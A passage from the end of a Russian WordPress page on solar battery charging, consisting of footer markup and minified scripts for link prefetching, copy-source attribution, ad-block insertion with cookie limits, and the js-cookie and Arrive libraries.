                        <div class="widget-article__title"><a href="https://enersb.ru/citaty/dzhon-dzhejks/">Джон Джейкс</a></div>
                    </div>
                </div>

            


            </div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
        <div class="footer-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-futer-container"><ul id="footer_menu" class="menu"><li id="menu-item-2954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2954"><a href="https://enersb.ru/vazhnaya-informaciya/">Важная информация</a></li>
<li id="menu-item-2955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2955"><a href="https://enersb.ru/obratnaya-svyaz/">Обратная связь</a></li>
</ul></div>        </div>
    </div>



    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            <div class="footer-info">
                © 2025 enersb.ru
                
                            </div><!-- .site-info -->

            
            
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/root\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://enersb.ru/solnechnye-batarei/zaryad-akkumulyatorov-napryamuju-bez-kontrollera-27-yacheek-na-akb";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><link rel='stylesheet' id='wpo_min-footer-0-css' href='https://enersb.ru/wp-content/cache/wpo-minify/1760615678/assets/wpo-minify-footer-be9b192b.min.css'  media='all' />
<script type="text/javascript" src="https://enersb.ru/wp-content/cache/wpo-minify/1760615678/assets/wpo-minify-footer-707c0d07.min.js" id="wpo_min-footer-0-js"></script>
<script type="text/javascript" id="wpo_min-footer-1-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/enersb.ru\/wp-admin\/admin-ajax.php","nonce":"6b70fcf33e"};
/* ]]> */
</script>
<script type="text/javascript" src="https://enersb.ru/wp-content/cache/wpo-minify/1760615678/assets/wpo-minify-footer-dc8c3919.min.js" id="wpo_min-footer-1-js"></script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"\u041f\u0415\u0420\u0415\u0414","insertion_after":"\u041f\u041e\u0421\u041b\u0415","insertion_prepend":"PREPEND CONTENT","insertion_append":"\u0414\u041e\u0411\u0410\u0412\u042c\u0422\u0415 \u0421\u041e\u0414\u0415\u0420\u0416\u0418\u041c\u041e\u0415","insertion_replace_content":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u041a\u041e\u041d\u0422\u0415\u041d\u0422","insertion_replace_element":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u042d\u041b\u0415\u041c\u0415\u041d\u0422","visible":"\u0412\u0418\u0414\u0418\u041c\u042b\u0419","hidden":"\u0421\u041a\u0420\u042b\u0422","fallback":"FALLBACK","automatically_placed":"\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043f\u043e\u043c\u0435\u0449\u0430\u0435\u0442\u0441\u044f \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043a\u043e\u0434\u0430 AdSense Auto","cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","use":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c","add":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c","parent":"\u0420\u043e\u0434\u0438\u0442\u0435\u043b\u044c","cancel_element_selection":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u044b\u0431\u043e\u0440 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430","select_parent_element":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442","css_selector":"CSS \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","use_current_selector":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","element":"\u042d\u041b\u0415\u041c\u0415\u041d\u0422","path":"\u041f\u0423\u0422\u042c","selector":"\u0421\u0415\u041b\u0415\u041a\u0422\u041e\u0420"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
